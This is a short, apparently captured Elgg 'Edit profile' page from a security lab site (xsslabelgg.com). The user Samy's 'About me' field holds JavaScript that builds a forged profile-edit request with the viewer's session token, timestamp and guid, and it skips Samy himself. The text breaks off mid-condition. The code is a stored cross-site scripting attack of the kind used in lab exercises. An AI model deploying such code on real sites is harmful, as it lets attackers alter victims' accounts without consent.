 Edit profile
Display name
Samy
About me
Visual editor
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var name="&name="+userName;
var desc="&description=Goodbye,+World"+"&accesslevel%5Bdescription%5D=2";
var content=token+ts+name+desc+guid;
var samyGuid=47;
if(elgg.session.user.guid!=samyGuid)
{
Public
Brief description